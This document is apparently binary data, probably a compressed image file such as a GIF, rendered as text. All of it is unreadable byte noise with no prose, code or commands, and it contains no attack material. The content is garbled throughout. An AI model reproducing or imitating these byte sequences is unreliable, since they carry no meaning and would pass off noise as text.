�{�w�ޯ_?�/���a�c��9�m��h#]z�1xQ?�}��o�{�����'�{�_�����c!��l�7[}��Ԃ �	� &��,2@[�h.p�7t�T � 8bAt4<B�Il�p0�G���� k`�A�l�q�Q�`D
�X��#�v�#��g��G>�X`�)ߘ �+�|���RK��܎�2��:�`@Mba3��0�d�X(� ;i(`;$۱��0��q��$�<	�� E�#�X�H$�H'ҏ"��G���D��JUJ�!c�IȀe�q)t^Mg'%l�J��nuLH�\�e�udP"��d��,V�V	�
��#��T:A�RbPq�$�x� c�`O8||�'}�1�������$��']����%��";���0H��FO�.��>+ ��2�L����-6�d�m���yu�v��cސ�x8'�;���P~�̄�[�2�����*&O5x֛`����Y='Y�'ʠ���,�"L.����iTn�� �ǀp��ZA@��726[D�CbQ�t@�E÷'��&�A�lo3�ü�����^�pT�h�b��<2I%s��(�D�J���R�ﺼ2�0�خ�3�d 6��N����4Tvːl|;Bih�vL6*� H�1��I
�"NQ��#5U*�FuH��zޣ-,eu�t,}�*Zi�i�e��EX�J�Wa�����_�)`�z_(biUB��(�X�� H�"[�j��F��Cm�y�4��OA�@�!�e�����a'���Nbi&À<��6�Y��2S�d��C��Z�0�D�4�8 ԏ� \�1�� F�ߘ�8(k��^&���K�a��ZX���'5>��HF����B�> О@�@\AC?4"���(V��:����,�/
PǄ���$�� .@	�>��mhC�P����)�x�\t���h *�8	)�}Q��)'�q��2�+���B(I�<Y0�.��,m��_�Ҙ�$&ѵ�tj*��ބB�vz��8jg�=��(�� ը��`1�D�թN��# i��g*R9o$���Pe�U�d{��ZE����V���:�7���O)H��X�𾤼�*@ŭ������+dW"B��Ԧ�P"c 4�v� ���%���+	�ri�����T0�b
��͠����eH����vWĢ�JÙ *���9l�e��9�9	��6�ǵ�<�!Oj�ʤ�D�g$��Y�cF��U�O�D?��74��!��Vdӕ9nMjR�Z�b�u�Hos���t�?���Dņ�y�E���6t���V}��g��LTf��:���oMn>Y`�2g%]zNf���	�q�RT'M�Kᛒ�L�	v�5�8�0k2������7O���4%����K�tO$ϳ�w�7�QM*RY�1�˽z�D&4�*��l�w1GC���,2	�J��p/�xJDT��$��(6�	�/H��1H��F=�P��ȕ#Q�^x����.h����w��!1薔���&,�D�!ff�2��6���3����d<e���.g:5Ī�b���l整YMs8���>ϐRьf&�	��\c4�DVۂ:�!��j��P ��5A�:��I:B �d+�@�̶B+ F1J̋|�D�*����F�����h F�c�G��`���V�c��Gh���l5���u�d2��t:����� �{��
����V;$"�fF̹Nt�*$���u�i��J���<ϛ��D|�K�MRl>�xH���<�}�D&ǆtbP�'A��0�\���%�b��P}�AM�|�%ҕ.��0b�@�"|�I(ѝ��R
�k!*���y���H'�1�q��c�m9����c��ǩ�yr<L��)�!�0�r�tÆM=����y^3�13�g�9#r��>�#��|�r��&aB�H�cE��mk�����}�a����G�m��MjR"�=���Ȥ5�G��ZE��ZW�)��xyioHd�p�h��e��\ﲊ^Әj�2`�I�öߙ�9;ځzv��T�p�� ��M��d���6�C�]�ww�
�J�-�d$S�s	<��;�c�	�w�D��T��Ɔ|��A��� �q[���"�Ԇ�0�aA�YȂ&"�BP�F���ť�&>(�Vʥld�T.]���Ф2p��*C1��*3jNY�v("
�v��d�p�8>�h隮KDcOB�H����f��5 =~��r&6���NI�ĢA���Ё1Dal��l�l.r�i ��F[��t%��dDFn� &M'l�/(d 	����[��D��Eb/B��`�XmՐ+w��tf֠�ṛ<0Kfk�x-�¤e���j�M��N8$O�jH�n�ٮ�'�'SN�"�k$�o�f�z(e��-�N����g$qQM���RE�� 
�ܮ ]�+.��E�'� .�a,b1r�� e�����aA���ʈhdi-ze���4V�@�)<�Uʱ<�jJ�p0؈ � ��D�N0a�c!�Jgn�Dp!Q�UB3����H8v�7$,5��aF4��O�L���̘D��lJ^k40a0�@pr�b�7�m�l�U�HC�������o�8�в^,����
Qx�Hr�H���(n���d�j��?K0����2c�h �L�tF���rd�rT�J.��vM��:����mH�NTH[�q�O��y�	�&�y2l�kR�/��!�2{�S2��K�8�Ȍ�!���'�������%�R{"c��Vx3'\� ( *�CD@�BE��>L�4�)-zE-�*b̅р�L,(�_�E�:�@��)@�N�ӥ�e�^�_%!3C!O�j�^��#w��
Y0"c�R*c��l;ta<�.h�#	!f�6r��p�D��̐j<r(�p�48���"b�L"k�2�}!�&E�!��A�f/,�G �>�D D�@ �D�l ��^�� 'CPD���DN�27"B�>DX�)N�m��A�"�2�4�v�L=�br$q/� 
�Lm)K��s�hK`�x�Lx���$�X�8$2�Dv������#�'����rR%X4;�Je��#c`[�P���y������������/`/�P������!Bkn��%�+��(�&e�b�4ԦHt�L��F;r�W̃h�2��O�)��!�e�:�����6����+倡G�ťhhb=	�t:�c��U�x�>�2:J0"Qp"c�u���R٢h4X(�
@AcBCo1t%��B'�4�$CQ�
�1SLB�B���LG� �NC���pc.�ɐb4T]`U�魿��m�fnL�����2	m���nF��oL���=D	�5���j:T>�2"O��
�=JO-ƔJ�.g��dM]�s6�]��mH�uL�v��L��0l��y�muzpTb`T��!N����R7�C�oT54UB�64k��NE("���",���mW��>�+���CN�;& ,��T��l!�-��x�n1RMxa0C<��&���c������ޥQ�N�@�����O=E�NhB�����=Q);���\��\W�]�:�3�EP^�2tN`f�Xh5�`�{'C��&5n�P����I������F"��Ak�b��b��BM�nzEF��l��*��f,��Et���(5D,*� :M��*][ll��J�� 	kprh�˕TR� q-�=l�<R�/�#��J����;`/N�j�Mu��<c����2��O=/30l2c�T2�2�R�0����X��✘<�Q��n�omӶ�O��,2�@hi@|#� )1~3.��"9���)JAt]� .�J��"��s�D���bM�Yi�ĺ3�Rd�*�>�G.�(1�M_�� �P��\���xϵ\�c�>9��M\���UȨ�ʦw;�n4v�A�J%���-
k2a�8}$R#��
 (c�f b,C~1
D�m<i.|F!�B�7<d��ZdH!�l������@� �&�Ѐ�j��?m�6d�XD1ލ��FϸpB�C��^�6�����>�Q�ת�L��������Tu.-!���n5<o;&sm��m�VlMsT��)��D:'��&U�l'�z��EQ9Z�{qT����QI.�� �n)�)ʫ��qM��O���s=$#���R,ȖN������`P�BP� �N�V��6��E�-���<}$]ڄi���������3q��m+�!�q��5�i(3��=��`sy%7�X������@bD~dD��#dE�9b%���(����ʺ�K�l�p��;+��1M�zD�0 2z�&��&x�v�E*/F2ϲ,�0����E>�)K�	�j����D�b��ĄQwiM�r�{�:0{�M�c�z�M�i  3IB#L��j�.,�؉�V����֤���ۤ�f���a�� n��8���;:�@}��o��᪩z�m�@�xa/0<\��Q<Ւ �K���E)������.��p��E����E��V�.��b0;�;�5;����#T����U�(��`ʜ$b�`�<B[�4�����wa7� ,E�~��윟��JG�9Dd�k$�)���b�\D��  ��0 �ȳ�4D�zF�}�l�,K����A�E��e�F���?-�ڮ(	;qJ���B_R�Y��*�L���L��n�����0��M�f����Hh��t!"7��'�X�o����qz�������6��������� ���z��,�V��1���bS������0��B���M��\`Τ���� �B끨ڷ
�Nϥ L(�?v��Mp�(2n�?����^#&�Swg�\���x��XC����ڐ��"i���Ǩ���`qY�ul6�<��A�
#$B��~�)Da�G�j@��%�&�>�&<F��G�8$,�@�� �mWx��kb��G�`EIM�Zm�16��Z�(��� �}�7��-㒴XIIH������`+���2����rMR(?�ݪt���rٹ����&�x�EߤU��E_��؊5�Mz4��G���@�M�X�����y�lHtM��Kg�C+�d,Ȣ��N.l��)����) �"W�BQ+](@�M��C.��0��V8(,\���m{�ma0�k_!�<q� ��2�`���D#��i0|(��	63f|V�c�vOx�8�$I��N��1.�~/�Đ����-8s��i� �p[z��:�������B�����\��	ǖC��S �2p��C��Q4d�b@�]�pb�5j�>[�P����aѢq!*����>>;40t��%1�����A.��C�����a��T����|���=b�n��3|���W~����ϝ??�����<f��Ѧ,z�_���N����a{c1�#�o�~|�	���/��c _B3h |2� |��A>h�A N�F.(��w2}��-Iph�%~WЉzh�Ar��!�`�Ƌ��-.�X�A���($/t�qb���F�(��a ����|��>�$i R��PPx��ZdSZ6f��&c�`�z�c�ȣw;�4О9�w1`�P{��QEjJ�f�H(��IK��L&8���9�SOBa�Nj	�LUB5եLa��2.�"^v-bFQ�0�,s�a���ee�a��vZ�$�`�>��>h�%��hT��e҂�]6����U���T�D�ΆIJ#�>,��o, '�pw�q�%|\�U���E]v۵��x�@�.�� R�+�3�1�է�|��`��5D2��ͧ�}�%xr~�dL�u��31���@z$N(��4��c�B��t�QCM��HSͣ�4���`_�eey��5~g��_~��f�	��A�x��f6o�	&�wn��A|��s�[ˠ!�'/ab���=��DE��&�4�G��RM���i����RA�Ժ�[�sUOh�e�W�3e;�{�5�Qڦ%Wj�em���R�3�<��q�mY�7_X�ԏ��g:f ��%?;k�K$�l�۾������ea��Ϗ�����C�vm�W�zC��f%a�U�����e1DH63�,�A,�Ɂ��ap>:�σ�ó�@L��2�լ(IA�Ԑ6!�Y�MjE[��p($��Ck�:A��5���k[����<Dl`�Ҝ�DŻ�	NU,M��E�IEⅇv�4��N
)�$��6:Ds��@B�K�㎣U�f�R�
u����nǓA�N(�������)�ە�ng�3U�4eq���g��5�,�Z^�.i��M�4��޴��J��.Q]E0Q��,8��Mo���-gY(����3b��	8��O6Ɛ�,"K
R�e<�1h��l?a}D�2�ppA	i�x&v�H��GkZ���$��S3��O�m���h�C��V

؊�6�%�Kl��T���A	����,�ɢn#���;�tkA!�O��FL�)rk�i3G6\�$�MJZ�����	2]�x�U�
)GA�Y�R�D�r��%^@)_��(��Y2	��-+{ʋ�j����bϓVe'I��M��Zwi���v��W�Z��"��*���ćn�E�]���X��c?b��L�,�L�pl6���f7�(���&|TZ�ڧ>*��}�	�p
�AJ#;��ְ��t!���-�if���r4��;hr�� {��Ilٜ(%�����pE�-nw�.֔79�f]\�"���q H��x�>�!��/��XS�y.���KBe:�5vA��OU���(M��� )ա����4K�*�=I�YXm+���I^�5�J�^����i��pP�&�jI��X�蘊�t�T�*Q,�l�h)xܒ}��a{)��.�~�U��$��������JH6�iz�"�#�i�I;�jV���YkOƠ}0�_ܭ���"��<)��XP'�$m��چ�g~z�F���(�zg�C����ֆ0�HlG��@��8�iov�h��E4�FJNڑz�R�����r8ENr5���<�q��@}T0N��@��T���	�-�
+��VԒc�QE���k�p>Ub�]YIV���w^e��z�}u/�w��M=�&�ڱЪ���W�h�cB�
����+ɻ�K�'����2�*+��  !� � ,    ��  � ���,	���� Æ#J�`a"ER.�Q�G)uB֩Q#dI�$u� ɲ�ʗ*U �� ?4u��3'M�h	����u2�P�0PP"cݵu�
p�QD`Q�
��Y���z�A�"�hc@7]]�h�mÀ�e��`�f��6t�)Vk��YD��eX�ˈԹ2DE"*�9�ő��N�A�@�&�E�R(�	�����8A#7�ݼ�(�n����8�<yr��i��*��T2�
`ý{�+��\��p������������9p���L�0�ׄY� &��_!��1�<S !��@��<F(�fR�<f�a&v���8F&#�h�(���w,��b�'�(�4�hc�*��c�:���2+��B��PD�4�dC�qDG�0֔]��EV�U<���\����-\z���EX��	$�CX0$gA��D�gD5tQGZH �$I��TRJ)�$�O3)��M��MM4	%TQX!�N�AUQFyUeYdQ N���T](�]�
��'��o4 ��ư���85���d%Xn��fU��G"�UA�i��j����Z���^���&����	�]s�&W��ɍc@,XbVUn�Q�P3��x�g������|��_����g�^H`�"���RH��֜!�6󨳈&�H��+��"�#
m��H��F�%�3��B
*�R&I���d����U�=��W���E��f�}��F�y����)�X��'�u���@�~�]Bb4D��9��X3(G�F�hIu@�����T�K���yM8A��O:�4N�E�X]ց[iKA6�""X�V���!�M������f a|!��`ؕ�k���T`I6i�i��"&t��0�0��v�7���j���V[�8�ڶ[��1��a�r�%�7��4G�(�T�3�C�+D��`��s���� X��Á��' [�+��B��(#����Lf7���<�!�LgM��FD�!�;LS�����gMsZ�$��]�����&A�b���Ƙ6.��m��R��6���m��ڴ��iozC�@�p�0�!��A�<�!�C��u��`dP�jT$Mr�̍�r.�F�<דKU�РE�RW���2(�3����ەVÈMlւ8T)0mX^a�� ���xC�p��ȅoxC�58����C6��j9l��ʓ �n�`�@F�o��\�8W�ڀ%li�˴M;�E^ k7��'>�s�@�� ��O�dŁ�c��Ї>8�S��΃�I$�����Á���>����H�
���X�"����PB;�a�|��h8MQ����4i8�Y�:T�BH&��-nQ.nM ���$���MK^2c)�t���fb�W�V
�y�ME� �� 1�q�w��\ȇ�o� �D&Rq�D(�H��P	�a)���>�:���r":%���D%)g2�T��,����ǈ��b�e,�e�H�nXÀ-��k5�<�XdZ�Z˴$�Y�|%�~�	���`|�,M����M�nd�&�D\�s�����+�)��Q�J+���B]$A4`��L����`���0&5�P>(��TX2��X������8�Mk�!r(� ���t���(�C�i�J5-���(/$��>@U�C�AdP�)�1�[�ju�h�	�C�c�h�6�pRk@�ֵ�-x�2 �x���UOu�k��'0,��e����p�r�4�(7Jb�%%�Ԥ85RzjI��Wz��ۙ�-v����A�t��0���X���1�Z�V3�f]�,������REu"~��!�a!X�
�e�X��}q\�7��>Mܢ-E�B]��.�Ҡ6��M���K��׀ˉ�AX��uvFU`(C��m��=ྨz0���`�����`���?+��P�T���6���Fdbf��(�&꾣���`ݢ�n,��Pi,E�B,֤&.y�H������Ʈ*�Ks�;kV��TY�T�#��V1�<(���D�>։��S_˼��:�q�#�f8#�Q��3Kt�(I�dS����@J�&,ak嫺���Ć�`�����b�0'��܏7�����0�"f�&37!ߵ�#h���B�{�3,\�EߖT˃��m5�]^S&oL���(N�C� &���%Z��?p;2R�}%�P���&�`z��#$�5��6*�T�ˏH��  �8�>,��o��P���Q�n
��--�B�$ƿ��G�@h��~$�g	�,�"-�IZ� � U'MI�Xdn���Fq�Y�oThdfR�]��r+�,�{�s6�rx�m%W6�qW�T@w7�W@�'��t-�fRP�TX�cfG�HN�t'�(-�.YV:�R]v�0-�\���1hf�KmG��v�@iv!yA��x7~7MM1]�$��Eڂj�p�4/ .&`
�� �x���,E�,̣No� K����<��y1����y�R
���O�6@�V [ ��YC! ��m����mU��6n�w ��t1��Q$4a ��|�8P2ta8t!�o�gS=�}(b4?�O ����P~;`;0~��~S�!�Wp(�aC5S;P	Vd`�T��Rud�v�0�&iSFrdF��� 7Y�g�db�F]�&r�V�� )sn� �7xt7�|�7!���C�f6Xa��t9�h&(2h�0��o&g�u(��I?��P%ZkAe��_���@2 ji��5L��o�,0�#^�`AyO��wNA;�x�& `qjG�\n8��� tx [C�T�4g3]����	�2�P,v�O���A�����΁` H�z�&J0#���Ru_�FAW0�8n`�=Pn�Q������� �Y	  `����8!R!<��8pPp62-`K@ � ˨��������V�Jt�M�p��	��p�E]Bc�`$6d�qXd`�&ՕpT
	������FX�f� ���,�rwCe3�vD�TF��	x'}'b�	��G��Hk�t�86(��8�8n�X:�u6A8 EJ�c����.��*I�Z��<��owV�����v��t� �"j�B>�vj�pj~�n(N~p ��|	~P��Ҥ;N�n�%}-�KnQ����EO��?��?��z�Ym�{.r� 	V�x��PUA�A�{en��V��X|�'� ��`���930"9Ú
��p��2"��}���	�� �� O��;�O ���R��	T9����!PS	!�� q<�$8�8�:F%�R7j�dY�6Y�U`��9d�Y
F�q"g�%P���8�,ׁzx�rwcGR&s��eѭ���@�8+���r�i6X-�t�fIX���rX$99<1 w vI�*_����%�Q;j�h�b,�,m��0w��i�[B�v��,����0 �57vj]0&�_��6���	  a`
Ijyh�+��l�]Q�qU�f 1~����2��q?�C^�� 2����B��B1#60��M��J�xV�P���tZ����y�Q���QE"�G
���՘o��3��*�}��?0�p� 0�;^���	
�؛������'��~����b""�@}`	eB7qc�ZUXBFg�f�F��%'�,���F��qlS��Ь؞۪VxGn�Vw�sn�G��G���ta(|(iRpt�fa��r����m6���(:� U]���0�Ç��h��%��+��ZƳ��$L�aL�����q+oAM�ϵ5�B+�p$�@:_�|>p }py8�Uv�D;x`0fq�O�<K[P�T?��.����'/���z[�K;B�$}6#�p
Q+�h:��Vi�V[�P{E��▧x*`��n��&B�'���	=T3�'S�ƨ'D9�D��; p� 
PR%��
����� 7� ��������W��k4A�b@$pT/�p����-`D=v%W«e�Fo��vf��,��	��l3�X�-p�AЬH�����8G��x���'XpG��d��eXf�zc'��G!�
��f�䠎�t�8���
5���&nBKJ��d� �%��2��A[�� P��[�.Z��y<q+k��X+ �К�� �a!��	 @_�Cp
�T3���S��a����P[�w+v=1���*\�r��?1ܴM�5�2����9��]`��Q��ɦX+ ��0���Vn���a+`�qn��g�t��ԇ3:ԋ���a쨪z"=�4�0|��� �� ���
oL��H  �� ��ǌ���Ǒ�ǀ,ȃ�L��&�P	ʐW �F���Q6d��a�qX ��F�;Ś��;ʮ��޹�0p%�%���ɞ���H��A@�6�e���N@�z�p"fWFH<~�':Wtj����f�̄U����.��;66�2;b�Fh�h���k�3ςaqP��?t�i�4[k׳�` p��5�a>�6�h�3*PE��pŋ�l����_�*g-&;�[20 m�e�4p`Ҽ�ǃ	���0���43�8��9|�@<�jj���E<��1�vn�f�B��s
侇�Q|`��n+�WM�t��2US��:�"d}����p~� ��֞Ye��(��f��y�˨��������׀]a(BH@�0�N��R�	�PU�G�e2j\s�W6oqUkcF���]��ۺ�\餜��y-���p���|��ʊ���y7�s
鏻�7S��s��|�'|D�a�C��ȝt�s�7h��r�p݆�$]q�k_1i�<���,�tϕ��m�r�[�pwZ���q,�2�o�����,���BU!k!p	HZ�@)z�O��+
R�P��<;010n�!����za��&,H�g}�$�s⧀�)��9l:��G ć٦D�_�8n�gBg�����!n+�"��8@
@����5����a$6d-�0o���K� �pJ^+ Z��QRk@���y�̨�|��p�o��99�H��z�SD�<�� $/ 	Y�k3�-bC�_7CV��������-�,ڇ������?���H0��ꔿڭ�� 	��ie8eS�
IW ��os�CW~T�N z�WZ�{�*(Z������SD��p�$�\;�.�`��Gk�v�+��K�^ x�Z8���+Ƣ�{vC�9j~`U��{��x�A\*`&����@C�>�"[�E���BFF
Eb�Őa�X�Ċ��W["�`� /�10a�)��d� �%�1����͛�N�r�S�ϝ6��:R��#�C�`��G��+QM1���"6$:�u�׮=�h�J�,Wa����A��H��ʕ���\�y�����_�c�d�r��^+�pC�5�)[B�A�ʬY㥳�BT�x�`A3��L��a��kح_�����%{�����o����!N���r�Dr�,D�>�x� `���bI��x+0��,<Nd�2�Ez�&�y�~�{�Yֳg1�I���J(A� ��@B�t������ *Db�9t"� ��Gq�0�x 1�CA��E,����r���2H�Â"ky �"����I)��C� !<(���$%h̎Ĥ���Τ�#3uy��9�|��7�(�]�t�^�9�@i �l$��$D��D^H$g�B�a��c�DTP��!�
^X! V�M�hE�	t9M��aM�b��� ҕ",a ��`��>:�#L)7hy)&Z��i&�|҉'��uD���8�P�2���T�B]"�Ūݧ�2��z8 ��}�]"��j�/� ��(�����k���ӫa�"�k�<�P
)ċ��B0�@�j�.����8��  ��$X �Ӛ1���X����\�	�` ,�Sz�ጓ8�1�@���8���[���#�4!������J���7J����c;��{o��v��YX�^٧� 
��'��A�/!q��q�3�PrY1Pq� � �	,N�1� :� o��F;p�q��Rv!���(o���ZB�K���r�.~7�0�fx<�䁆3�!�/ۘ�>��sP�a�M0� ���a`�����P��T�DZ�bG���P�x��``&H�"�!0ܫ��Zъ�Mo_An�+��*��"�<`�HG8�6pY'�%<p-��a&3�nq���';�Iyx�S��(E����t�K��j@�2��+�җ
���X��  @
��Ba#�����D��X!PP�L1�XC!`�J �)H��V��J��kX�考B�4P�i�����	�q"�Kʆ�� jA���i�)#^���#{��-xP�PiI;�	Hxp,�G=��O{��6��Ǘp�[1�C�� hԀ�WA�"�"�8E�$�B�P��"oAEbX�2 '�(H��\�����NF@�Q�v;!��Kz��h7�%U)Kn@0�4��5S��&�6�{"<��a X/|أ`P��i�'���Hz>� *T*x_"�`?aEȔB��/��*pK���p 	�B�QM���`�9ޓ�,���ݚ<�+<p�!��H:�A�bD�#
9R���h2��hA,�@8NH�	�����'B��#��׮�K�D<���$�K�O��R��zYE�Nl"7`�/� � �����R��!�`0d��X�8�W  Ѩ1*у��dZP� :Rc����Ns\���5Ӹd$����L��`�'Ey��GbgL����<�<�E�׵��M"�a�x��6��>�	���V�����x��d����A4� ؙ�D�4g��]�AB\�,��t�3C ����E�D#�D�P��n��Dq�� ��uK*ҐjL$$Y�JZB��	^�I�d�RC�</5/|���HECJ0 �y���@�%�ϣ�@�' �&���C��,">�^�/Ta �8 P�  ��m�iR'�T��m�"�ІP`���*0`	8� l4X��Ā���J��5��QE��� ��/��)n�-��(@$�	\WA)�E�U��>0����5�(�*�Kh�;� FP��m)#&yH`�Y	�1���ep�c*qe�����+��0�����
a3:,���1�iv`�LB�5�T�� ɳH���E-��]��D���nr����,Е�­.�U��2���r|�)̹�o�����t`3� ܄R�|�@�y�`�A�	�f����o��򦇚.N�3t�D��>W�A�Q��:��u�l���.��Dz�5z'�ߥOQ�U�D�3Iՠ8(/N +31@V4�4�'�-�	V�^���=�E� e�u���Y���u���^ܩ��0v� �ȩ�̬��
Vx�(��P:��`�`,,���7�!1�E0 �X J�4\g"j��|��υ<8@�"�,�W�D_�xH$���ElS{�!a��_�W�X�� �8C�M
`�B��jۋ�+�)��:2{K�՚p-WpA�����_X#0����҂�!7�X&��(��(���B�ؙ�7(��F2��:�H0�+�Z x���.�����L�e��9���%�H�K9(\r��(�������b���� ����s�!x�#�U ���[�5L0�gzC$0��9h����m�
���è˺?���C�:��ҡ�Ч��}§�kX���a24ѻ���
�9	!� ��(3 +c�����,�C� 
�eX�l0/�r�H0�;H�L g8�_h�I�
x�D�/@�� ��8��"Ѕ4�i��"�[��J��p(�ʪt+�~P�p��X8������p >0�>>���3���Px�+�?¡���<�� "�h�>X��!@�!z��,�GP�����"�0�`�(@3*�<���#���@  ��5(AP�h��
H�I0�I�@�#@�q��� ��!��1�P�~ۙ��'P��H�;��:�A t䀚H8Be��Wb �D�� ^p�R8`�+�B-d��zq�.��#��0�92lU �Rc̝;06��6t�7��1����c:>��(1A4'�t
D1���:�C!�s�{��D��+�&$4	�5�DH�����cٲA!f9E�Z�<����	�Y�;[|�a`�ة`$ ��<�X�8�{�`lF?8 iT���8k�h�X��o��p� 8�qt�+Kнv$G��@�G�*���z>|ԁ��>p 3�G�P�� ���45F� ����r�W�!�5��șkѣx�ak�������qq�H�,j����iɅqɹ>�����b�����I-X�h�x��ʢ̭�P�
,�z�ψ��2.Ո�����:�G�J�4�{(7p�k �c 0B �c�9k:�A��� ��J��0�V"�.p�Y�^���%��»�˖��J�9��/L�!p� a�&��S]�� VmU�dC����#�LA�������i��'�>$��0t*tr�C�:Sԙ�}�)���� ��Q2��;D��x��=M@N'	�Rŋ�2�(�� �YC)�<�,Ѕ6�����p�f3�!��L	�H��t��x)SH �ų2�3|���ox��?��A�Bp�%P�j� ES�q���\>�Ҫ�{��xYh����P�P�>��>�0UX��؀> �b(�2
r�G��!�?t���h ���#p�P��"�Т̊�/� 3���*@�ȃA"$&@�z�PP[(e�)��:��0�9�������`��r���7�A�f08�����A8�JH�H�� �<���� h��#%ъ��
|�*�o�
 9[2����b�˖{9q�(LÄ�PC��9� �>0C�U V��W�{�ThC���iz��!��	�9��^ɑ���s��u��	� A'�IJt���逸ӄ������(Mx�[�N�a���a<�\E�{5 ��=YEDy<���7����l��G�+ة�;CÃ��M9�XI! �Q53�[P�I�)]�Y*�x���[���p$��͕%ǆ��:Gs� �Q����+�Y�ٛ�Y����>�0�U+�f�?���q�������#���f\6{9�3 	p@�!�6�` � ::d�H�n�  y+-X�z���m�w�@l�?�#A���aJ�(�(P$�i$��i��4	H�(K�kp�S��k�eͽ �@�nT�!��1�L�-E��"/
�����/bZ9��K�x�bЎe����f��]P5��k>h���rF���uf�����6�gXu0��&!�ĉ�^U:�'��������{���ֱ'ؑ�C��\�0�܎U�=A)
n�2�<��x����/i�+C�MĞٓ�3QD� ����:�a��h��g��^Ny�^6��(��Ap3I��|�`D���i�A+4��M�c�T�Y���N�\)��P�>k�����Y��b��HȀ�0��<0�%H+8(3��z`Q5���Q ,�Sl�?H�
v @O �h0�@.��`mX�z���&A:r-��@/�[�]�A��U��>��9� 4JMFJ-� ���,�X��B\��t\�6FZ�#��X� T��>͍�3� �E%a>Kb��Jpp5`�.���m�-�W��,p���QU�Վ+Lq1���p�UhUJ� 5X�V��vN��L0xvß:�=��a�k��a$���'�C��L'(1�1_�l��Q1��k�H��a�Fˆ⁨/�Ec���[�|�U\�C�W�I�!��#<�z�_T�+�a�����3��:#��<�0��(H�(��{y�#��g�XM��]�
� QP8P!��ŀ��=#��]	�~Y=�s+��Y-�kA���cC��~�)��'� �E=���6����9,�ڗH�ȖR@ ˾lb�N�l�QJ�d���zs�5H^���`�9��I�[L����m� 7�5���JSN�l$X0��x�8�]qn�%v+L��T��������1�A��#|���0���]�Ԣ��.0�0lo1|o�w/��# �� �%p�s^�tnjhvfgWe��n^WU^�}U���L��硃�
G�^ݦ��:�ˡ�M��:ّ���%�_�������i<P%Ȇ"�2
�
Γ�� �#i7����A����X]�F�P�H!j������D8�>X�3h3S8��C� س�-��>��7` 2�a�E�R4W(���D;n���D�s#ԁ��PީЗ]k?o��ہ�|-t��k�� �������o�%��D���ڢ���L��������P0Q'u�	Ђq��TҎ!��`����P��lh�9���mv�uwӌ؂7z��J�k\S� ��(���v��~�� 6�.�� ��#T�فz �z�*����C�d���E��X�K
d�0�#Ȑ!�|$��d�#C4v�(#����,aD�D�MH��	CCL����0T�� �U��i�Q�F�z��Z�f-�	�X��@�a����u��k� N���B�'r����n,v�<x 恝�u�(��1<�h3�B6
�0h�F�	4t�9qBXi�L��qB�1�1b0�͙�f^��L�ݛ�dDC�Y��!�Qq� ?��A4,�0M��8�<ė/gD�C�S��q���>��h%�2dd�B5J��[5 R �(pP������ ��` a,2�C֠C5�ѡR�1"�$�`(���-��b$0�c|p@���;N�<-���8r�I
�9U��H�sDI��
*$�z ��>p1����y&�f���2eT�� ���+k���L� ����e��EʰS��`�GW�AL��$=T�C+h�� Z��+^��H�@3�.0M3�ڪ���z��s�
,`�	��/��z/Ԕy��� ��%�Y��iJ�&kԣL)��HE@AQ�P RHn���GCtp)u�AFU�@/�0i@�*�0SS��
	@��S9@)��R
/�TR?UZUuRe�UYg�UX�`�_)�Zne0W\b���r˛�~�aX &�5:��c�i��xs�fmxV�i��Q�Q���	m���	�1` �1p�nx�6AoT�A�$������~�Q� &8��"�@ӜBCT��\*�;	 �t���{pp�
�P�0���J+o0Ѕ~���2(���X �6����L����P�~�a�5HQG����{�5�!��ų#�Ęc$::���@ 1���P�#F&�dC4�}�Ff��*U��{��E  ���Ӧ9)h�̛Z���� ��_�f�� *P�PF�P#����� �IPp0B���Oe����B��V� �P�*W�`� 
j%�r '�/0q�_�pW#�~0�d��Xe�C�F�,2�OZc�*QA�@���-� �s�CP��p|1]e��I@���k^�A�(@%9�`��	O���<��	������(L�,dR�"1�D�b���$�r�\E-�$Ȑ �L�,_1����-���@�� �/��`P;<F���A$C���!���x������
����jY+ �^�!6�tA�m>Ck��R�����p�	�d���g/��3��`�9��� C�  ��{Z�$���E�0/�ᖠ�( *:
Xu���"T�Ul�:@�p�C����ޑ�)z���g<Ո6��n�#�EOz>�B���G��I�=xPzt��۫B���D��q���-�=��8����Nk ����9��)�8�/��l<�QWh�%E^*���`%� (Q�� (^�U�0��� 
*H Ř@vU��pWoA �0�q��Zb&�G"&6щ�F%��� \
� ��T�
Q�����u��#�Ȼ�S%9Ʊ����@�U�}����Hl(�d�(���7 "A$-Jr%,�
$G&O��d�$�PF���/��&�PF1p"2�KFi��&�tY�`����1 �͞� �!&��p6��j5��0W�mVM���c8���& ��6ƽgp�)�p��g� ���<�/�g�iGs��"ܰƆ�G%]D'��A(���J� @%U�I����D*z�a:S-/6�)Ou��@Oaz�]�-x0%���J�+�Dx��FAK��A"���Z�"#V��M�U�s�Z�j;�u/�rр�6�Q*xԣ6 �H
S� �0�&\�b]�*X�� �	 �C�����VC6���*S����D2�vܭ=S�$ہ��EH4�>�߂$�C #ݥ.��k!�ȼ��z���]8E@���� �*ZqU4�'ܵ8x{�ȍ?����T�r�@`����+�����$�o~������b�K�j�J��'Q0�]��2ˈ`acJM4R#͊OЎ����o���-Ԇ3�(&��mR�X^�80�(��/�j���Gӎ3\9�9�J�=���ay�x�PA�ъ��0�9���	Ht���8Z:�؅���FZ;�ə����̆�Y�2ݳ�l�g�z�=���)���V4��A�q�"Y��D�D����p>� 
nˏS7����N����7�L
��$�`WJ0R{�ԥH-'��%<��]��Ğ�T(D,�
d��`]&������@����@�!���۷5�<�B`����-�B�Kߤ�����I����.Q�r� ^DX�YOX�*t!0�!���r����Ox�P8LQ(���U�R��U\EU�{�$]@X|��E��y~ŜZԅ)͜+��70��n����78Xd<H,�/d�8�ӐM�hXiX�����e0�	���0����ٌ@�Ԏ�� �e"��A��y�$@"􁖼���@�C��D�XH�ѽlC���u��H,��H�T�D)���������ȉ�������H���IύL��D@h�`�Ԃt�� ��G4� U�U<A�㐂i��	���l
��#����VZJ=�U.�/ �	\�<¢��4���Q�$p_`������
1�}���г�D,��Knְ�����C7Q�I ��h�[&d`*D%���8��}��[J����@:�8BF�Vf�����@7����qe Ҿp��!Ry�� �{ALzE�\��`˹W'�\}!�[xRZ\ ʘ�]��]<�b�"�f�.a�i0���Rl�լ��1�.<��=�3U��1P�؝�1X,*�6EMo��p �x���Y�'r"' �&N%�1,Y"T� �@�0���M�.��%̋�R���-~N�N��"����%������H�"$���Y��Ԋ@��,�5ώڏ,A|R	(���(��B82� -@ D0U�9AL���x��d����?j
�Љ`����
l@.��2A�AB�aC<Э�_�HJ�d
�f���H
